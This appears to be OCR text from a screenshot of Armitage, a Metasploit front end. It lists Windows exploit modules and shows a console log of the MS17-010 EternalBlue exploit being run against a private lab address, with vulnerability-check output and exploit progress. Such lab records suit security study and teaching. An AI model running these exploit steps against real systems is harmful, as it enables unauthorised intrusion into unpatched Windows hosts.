 Armitage
Armitage View Hosts Attacks Workspaces Help
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonena
ms08_067_netapi
ms09_050_smb2_negotiat
ms10_046_shortcut_icon_
ms10_061_spoolss
ms15_020_shortcut_icon_
ms17_010_eternalblue
ms17_010_psexec
netidentity_xtierrpcpipe
192.168.131.132
Console X nmap X exploit X
VERIFY_TARGET => true
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 192.168.131.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.131.132:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bi
[*] 192.168.131.132:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.131.132:445 - The target is vulnerable.
[*] 192.168.131.132:445 - Connecting to target for exploitation.
[+] 192.168.131.132:445 - Connection established for exploitation.
[+] 192.168.131.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.131.132:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.131.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.131.132:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.131.132:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.131.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.131.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.131.132:445 - Sending all but last fragment of exploit packet
msf6 exploit(windows/smb/ms17_010_eternalblue) >